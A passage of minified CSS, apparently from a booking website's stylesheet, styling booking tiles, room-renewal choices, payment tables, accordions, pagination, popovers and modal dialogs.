.tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:1rem 0 0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:0 2rem 0 0}}.booking .booking__area .area__promo .promo__cel{grid-gap:1rem;align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding:0 20px;width:100%}@media (min-width:992px){.booking .booking__area .area__promo .promo__cel{flex-direction:row;padding:0 64px 0 20px;text-align:right;width:100%}}.booking .booking__area .area__promo .promo__cel>.h4,.booking .booking__area .area__promo .promo__cel>h4{margin:0}.booking .booking__area .area__content{padding:24px 16px;width:100%}@media (min-width:992px){.booking .booking__area .area__content{padding:46px 64px 0 0;width:50%}}.booking .booking__area .area__content .area__item>label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:12px;text-align:left}.booking .booking__area .area__content .area__note{font-size:.8rem}.booking .booking__area .area__content .area__utilities{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;width:100%}.booking .booking__area .area__content .area__utilities li{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}@media (max-width:1199.98px){.booking .booking__area .area__content .area__utilities li{width:50%}.booking .booking__area .area__content .area__utilities li:nth-child(n+3){margin-top:16px}}@media (min-width:1200px){.booking .booking__area .area__content .area__utilities li{margin-bottom:10px;margin-right:29px}}.booking .booking__area .area__content .area__utilities li i{font-size:24px;margin-right:10px}.booking .booking__area .area__content .area__row{align-items:center;display:flex;justify-content:space-between}@media (max-width:1199.98px){.booking .booking__area .area__content .area__row{flex-wrap:wrap}.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-top:10px;width:100%}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-top:.5rem}}@media (min-width:1200px){.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-left:16px}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-left:.5rem}}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{box-shadow:0 0 5px 1px var(--brand-primary)}.booking .booking__area .area__content .area__item{margin-bottom:24px}.booking .booking__area .area__content .area__item .flexible__notice{font-size:.7rem;margin-bottom:0;padding-top:.5rem;text-align:center}.booking .booking__area .area__content .area__action{display:flex;flex-wrap:wrap;margin-bottom:24px;margin-top:18px}@media (min-width:992px){.booking .booking__area .area__content .area__action a{margin-bottom:5px;margin-right:5px}}@media (max-width:991.98px){.booking .booking__area .area__content .area__action a{margin-bottom:10px;width:100%}.booking .booking__area .area__content .area__action button{width:100%}}@media (min-width:992px){.booking .booking__area .area__content .area__action button:nth-child(n+2){margin-left:21px}}.booking.booking--wide .booking__area .area__hero .hero__media{min-height:100%;padding-bottom:73.31%}@media (min-width:992px) and (max-width:1199.98px){.booking.booking--wide .booking__area .area__hero .hero__media{height:100%;margin-right:2rem}}@media (min-width:1200px){.booking.booking--wide .booking__area .area__hero .hero__media{margin-right:3rem}}.booking .booking__area .area__hero .hero__media .slick-slider{height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media .slick-slider .slick-slide{position:relative}.booking .booking__area .area__hero .hero__media .slick-slider div{height:100%}.booking .booking__area .area__hero .hero__media .slick-dots{bottom:20px}@media (min-width:992px){.booking .booking__area .area__hero .hero__media .slick-dots{bottom:30px;left:30px;text-align:left}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media .slick-dots{bottom:6px}}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span{height:105%}}.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{clip-path:unset!important;overflow:hidden}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{border-radius:0 50vw 50vw 0;top:-10px}.booking.booking--wide .booking__area .area__hero .hero__media span:nth-of-type(2){top:-10px}}.booking.booking--wide .booking__area .area__content{margin:auto 0;max-width:50%}@media (max-width:991.98px){.booking.booking--wide .booking__area .area__content{margin:0 auto;max-width:100%}}.booking.booking--wide .booking__headline{position:relative}@media (min-width:992px){.booking.booking--wide .booking__headline{padding:0}}@media (max-width:991.98px){.booking.booking--wide .booking__headline .h3,.booking.booking--wide .booking__headline .headline__action .headline__cost,.booking.booking--wide .booking__headline h3{margin:0 auto}.booking.booking--wide .booking__headline .headline__container{overflow:hidden;padding:0}}@media (min-width:992px){.booking.booking--wide .booking__headline .headline__container{grid-gap:2rem;align-items:center;display:grid;grid-template-columns:auto 1fr;min-height:64px}.booking.booking--wide .booking__headline .headline__container .headline__btn{position:absolute;right:0;top:50%;transform:translateY(-50%);transform-style:preserve-3d}}.booking .booking__area .area__headline{background-color:#2b3a44;display:none;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__area .area__headline{display:flex;width:100%}}.booking .booking__area .area__headline .headline__action{width:100%}.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{color:#fff}@media (max-width:991.98px){.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{padding:8px 16px 0}}.booking .booking__area .area__headline .headline__cost{align-items:start;display:flex;flex-direction:column}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__area .area__headline .headline__cost>p{margin-bottom:0}.booking .booking__area .area__headline .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;text-align:right}.booking .booking__area .area__headline .headline__cost p.cost__p2{color:#ffda5b;display:inline-block;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.booking .booking__area .area__headline .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.booking .booking__area .area__headline .headline__cost .strike{text-decoration:line-through}.booking .booking__area .area__headline .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__area .area__headline .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__btn{border-radius:0;width:100%}}.booking .booking__area .area__headline .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__area .area__headline .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__headline .headline__action .headline__cost[data-term-ids],.booking [data-term-id]:not(option),.booking [data-term-ids]:not(option){display:none}.action-suggestion-wrapper{position:relative}@media (max-width:767.98px){.action-suggestion-wrapper{width:100%}}.action-suggestion-wrapper>.suggestion-popover{height:100%;left:0;position:absolute;width:100%;z-index:-1}.renew--primary-choice{align-items:start;display:flex;justify-content:space-evenly}@media (max-width:767.98px){.renew--primary-choice.gbr{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.renew--primary-choice.gbr>:first-child,.renew--primary-choice.gbr>:last-child{justify-self:end}}.renew--primary-choice>div{grid-gap:.75rem;align-items:center;display:grid}@media (max-width:575.98px){.renew--primary-choice>div{max-width:160px;min-width:140px;resize:horizontal;width:100%}}.renew--primary-choice>div>p{font-size:.7rem;margin-bottom:0;text-align:center}.renew--primary-choice a.renew--primary-button{border:1px solid #bdd7e4;border-radius:5px;box-shadow:0 0 8px 4px #fff;cursor:pointer;filter:greyscale(0);height:210px;max-width:160px;min-width:140px;overflow:hidden;position:relative;text-decoration:none;transition:border .2s ease-in-out,box-shadow .2s,filter .2s}.renew--primary-choice a.renew--primary-button.disabled{border:1px solid #d6d6d6;box-shadow:none;cursor:auto;filter:greyscale(1);opacity:.8}.renew--primary-choice a.renew--primary-button.disabled:hover{border:1px solid #d6d6d6}@media (min-width:576px){.renew--primary-choice a.renew--primary-button{height:300px;max-width:200px;width:200px}}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon{background-color:#00b0ca;padding:2px 2rem;position:absolute;right:-35px;rotate:39deg;top:35px}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon.unavailable{background-color:#e17373;padding:2px 3rem}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{color:#fff;font-size:.7rem;margin-bottom:0}@media (min-width:576px){.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{font-size:.8rem}}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper{background:#fff;border-radius:5px;display:grid;grid-template-rows:1fr auto;height:100%;overflow:hidden}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>div{background-position:50%;background-size:cover}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{background:#2b3a44;color:#fff;font-size:.8rem;margin-bottom:0;padding:.75rem;text-align:center}@media (min-width:576px){.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{font-size:1rem;padding:1rem}}.renew--primary-choice a.renew--primary-button:hover{border:1px solid #00b0ca}.renew--primary-choice a.renew--primary-button.active{border:1px solid #00b0ca;box-shadow:0 0 15px 11px rgba(165,218,235,.96)}.renew--primary-choice a.renew--primary-button.inactive{filter:grayscale(1)}.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:.9rem}@media (min-width:768px){.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:1rem}}.account__payment_table.transactions_table tr td,.account__payment_table.transactions_table tr th{font-size:.8}.account__payment_table tr.future_transaction{background-color:#eee;opacity:.4}.account__payment_table tr td,.account__payment_table tr th{font-size:.9rem;vertical-align:middle}.account__payment_table tr td .form-group,.account__payment_table tr th .form-group{grid-gap:.5rem;align-items:center;display:grid;grid-template-areas:"symbol input" "error error";grid-template-columns:auto 1fr}.account__payment_table tr td .form-group p,.account__payment_table tr th .form-group p{grid-area:symbol}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:.9rem;grid-area:input;padding:8px 12px}.account__payment_table tr td .form-group span,.account__payment_table tr th .form-group span{grid-area:error}@media (min-width:768px){.account__payment_table tr td,.account__payment_table tr th{font-size:1rem}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:1rem;padding:13px 17px}}.account__payment_table tr td:last-child,.account__payment_table tr th:last-child{text-align:right}.account__payment_table tbody tr td div.action>a{font-size:1.3rem}.renew--table.renew--select-alternate-table td a.close-all,.renew--table.renew--select-alternate-table td a.expand-all,.renew--table.renew--select-alternate-table th a.close-all,.renew--table.renew--select-alternate-table th a.expand-all{color:#00b0ca;font-size:.7rem;font-weight:400;margin-left:.5rem}.renew--table.renew--select-alternate-table td:last-child,.renew--table.renew--select-alternate-table td:nth-child(2),.renew--table.renew--select-alternate-table th:last-child,.renew--table.renew--select-alternate-table th:nth-child(2){text-align:right}.renew--table.renew--select-alternate-table td:last-child.dropdown-arrow-wrapper>div,.renew--table.renew--select-alternate-table th:last-child.dropdown-arrow-wrapper>div{align-items:center;display:flex;justify-content:center}.renew--table.renew--select-term-table tr td:last-child{text-align:right}.renew--table tr{cursor:pointer}.renew--table tr.dates-list td{border-bottom:none}.renew--table tr td{font-size:.9rem;white-space:nowrap}.renew--table tr td i{color:#00b0ca}.renew--table tr td.expandable{padding:0 8px;transition:padding .2s}.renew--table tr td.expandable.expanded{padding:8px}@media (max-width:767.98px){.renew--table tr td span.subline{font-size:.8rem}}.renew--table tr td .mobile-field-wrapper{display:inline-block}.hs-form .renew--table tr td input.hs-input[type=checkbox],.renew--table tr td .form-check-input,.renew--table tr td .hs-form input.hs-input[type=checkbox]{height:20px;max-height:20px;max-width:20px;min-height:20px;min-width:20px;width:20px}.renew--table tr th{white-space:nowrap}.renew--table tr th:last-child{text-align:right}.renew--table tr.active td{background-color:rgba(117,222,255,.278)}.renew--table tr.active+.dates-list td{background-color:rgba(117,222,255,.2)}.renew--table tr.inactive td{background-color:#d6d6d6;opacity:.7}.renew--table tr.inactive+.dates-list td{background-color:hsla(0,0%,84%,.2)}.renew--table ul{list-style-type:none;margin:0;padding:0}.renew--table ul>li{display:flex;justify-content:space-between}.renew--table ul>li>span:nth-child(2){opacity:.7}.flexible-date-wrapper .small,.flexible-date-wrapper small{color:#818181;display:block;margin-top:.4rem;text-align:center}.same-room-icon{color:#00b0ca}.contentarea{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.contentarea a{color:var(--brand-primary);transition:color .3s ease-in-out}.contentarea a:hover{color:var(--brand-primary-d10)}.contentarea img{max-width:100%}.contentarea blockquote{background-color:#e5eff4;border-radius:50px 50px 50px 0;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;margin:64px 0;padding:32px;text-align:center}.contentarea blockquote>p{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:16px;margin-top:8px;text-align:center}.contentarea .h2,.contentarea h2{font-size:36px;line-height:48px}.contentarea .h2,.contentarea .h3,.contentarea h2,.contentarea h3{font-family:urbane,sans-serif;font-style:normal;font-weight:500;letter-spacing:0;margin-bottom:16px;text-align:left}.contentarea .h3,.contentarea h3{font-size:24px;line-height:32px;margin-top:32px}.contentarea hr{background-color:var(--brand-primary);margin:38px 0}@media (min-width:768px){.contentarea hr{margin:48px 0}}.contentarea ul li{padding-left:5px}.contentarea ul li:nth-of-type(n+2){margin-top:18px}.contentarea ul li.contentblock__contentarea:nth-of-type(n+2){margin-top:10px}.contentarea ul li ul{margin-top:18px}.contentarea .ul.ul--custom{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;text-align:left}.contentarea .ul.ul--custom>li{position:relative}.contentarea .ul.ul--custom>li:before{content:attr(data-bullet);font-weight:700;left:-32px;position:absolute}.contentarea .ul.ul--custom>li>span:first-of-type{display:block;font-weight:700;margin-bottom:30px}.contentarea .ul.ul--custom>li>p:last-child{margin-bottom:35px}.contentarea .ul.ul--custom>li ul{list-style:none;margin-bottom:30px}.contentarea .areatable{background-color:#e5eff4;border-radius:8px;padding:12px}.contentarea .areatable .areatable__head{border-bottom:1px solid var(--brand-primary);display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;margin-bottom:24px;padding-bottom:24px;text-align:left}.contentarea .areatable .areatable__head>span{display:block;width:calc(50% - 9px)}.contentarea .areatable .areatable__body{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:23px;text-align:left}.contentarea .areatable .areatable__body>span{display:block;width:calc(50% - 9px)}.contentarea .contentarea__list{list-style:none;margin:0 0 20px;padding:0}.contentarea .contentarea__list>li{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 8px;padding:0}.contentarea .contentarea__list>li span{width:50%}.contentarea .contentarea__list>li span:first-of-type{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.contentarea .contentarea__list>li span:nth-of-type(2){font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;opacity:.8;text-align:left}.accordion.accordion--custom .accordion-item{border:1px solid var(--brand-primarytint);border-radius:.5rem}.accordion.accordion--custom .accordion-item:nth-child(n+2){margin-top:32px}.accordion.accordion--custom .accordion-item.faq-item{overflow:hidden}.accordion.accordion--custom .accordion-item.faq-item:not(.first,.last){border-radius:0}.accordion.accordion--custom .accordion-item.faq-item.first{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item.last{border-top-left-radius:0;border-top-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item:not(.last){border-bottom:0}.accordion.accordion--custom .accordion-item.faq-item:nth-child(n+2){margin-top:0}.accordion.accordion--custom .accordion-item.faq-item .accordion-header button{padding:16px 16px 12px}.accordion.accordion--custom .accordion-item .accordion-header button{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;padding:24px 16px 12px;text-align:left}.accordion.accordion--custom .accordion-button:not(.collapsed){background-color:#fff;box-shadow:none}.accordion.accordion--custom .accordion-button:after{background-image:var(--brand-accordion-arrow);background-size:16px;height:16px;width:16px}.accordion.accordion--custom .accordion-body{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.accordion.accordion--bapp{margin-bottom:25px}.accordion.accordion--bapp .h2,.accordion.accordion--bapp h2{margin-bottom:0}.accordion.accordion--bapp .accordion-item{border:none;border-bottom:1px solid #ddd;border-radius:0}.accordion.accordion--bapp .accordion-button{padding-left:0!important;padding-right:0!important}.accordion.accordion--bapp .accordion-body{padding-left:0;padding-right:0}.accordion.accordion--bapp .accordion-item:nth-child(n+2){margin-top:0}.acclabel{background-color:#ffda5b;border:1px solid #ffda5b;border-radius:30px;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:12px;margin-left:16px;padding:6px 16px;text-align:left}.acclabel.acclabel--outline{background-color:#fff;border:1px solid #2b3a44;color:#2b3a44}.acclabel.acclabel--active{background-color:var(--brand-primary);border:1px solid var(--brand-primary);color:var(--brand-primary-text)}.accordion-button:focus{border-color:var(--brand-primary);box-shadow:0 0 0 .25rem rgb(var(--brand-primary-rgb)/20%)}.pagination{padding:64px 0}.pagination ul{align-items:center;display:flex;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:center}.pagination ul li{display:inline-flex}.pagination ul li:nth-child(n+2){margin-left:8px}.pagination ul li a{display:inline-block;opacity:1;padding:4px 13px;text-decoration:none;transition:opacity .3s ease-in-out}.pagination ul li a:hover{opacity:.75}.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a{display:inline-block;height:32px;padding:0;position:relative;width:32px}.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before{color:#000;display:inline-block;font-size:18px;left:50%;position:absolute;top:50%;transform-style:preserve-3d}.pagination ul li.pagination__prev a{transform:rotate(90deg)}.pagination ul li.pagination__prev a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__next a{transform:rotate(-90deg)}.pagination ul li.pagination__next a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__active a{background-color:var(--brand-primary);border-radius:4px}body[data-theme-primary-dark] .pagination ul li.pagination__active a{color:#fff}.popover{border:1px solid #2b3a44;border-radius:8px;font-weight:300}.popover.popover--within-header{min-width:350px;z-index:1100}.popover .popover-body{padding:20px}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:#2b3a44}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:#2b3a44}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:#2b3a44}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:#2b3a44}.popover-custom{display:none}.popover-body .popover-custom{display:block}.popover-custom .popover-custom-body label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:6px;text-align:left}.popover-custom .popover-custom-body select:nth-child(n+2){margin-bottom:8px}.popover-custom .popover-custom-action{margin-top:20px}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area{background-color:#fff;border:1px solid var(--brand-primary);border-radius:1rem;padding:2rem}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div:first-child{border-right:1px dashed var(--brand-primarytint)}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div p:last-child{margin-bottom:0}@media (max-width:575.98px){.modal.modal--custom .modal-dialog{margin:0}}.modal.modal--custom .modal-dialog .modal-content{background-color:#2b3a44;border:none;border-radius:0;color:#fff;padding:40px 23px}@media (min-width:768px){.modal.modal--custom .modal-dialog .modal-content{padding:40px 48px}}.modal.modal--custom .modal-dialog .modal-content .modal-footer{border-top:0;justify-content:flex-start;padding:0}.modal.modal--custom .modal-dialog .modal-content .modal-body{padding:32px 0 20px}.modal.modal--custom .modal-dialog .modal-content .modal-header{border-bottom:0;padding:47px 0 0}.modal.modal--custom .modal-dialog .modal-content .btn-close{background:none;background-color:#fff;border:none;display:block;height:24px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:relative;top:-50px;width:24px}.modal-backdrop{background-color:#fff}.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{padding-left:0;padding-right:0}@media (max-width:991.98px){.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard 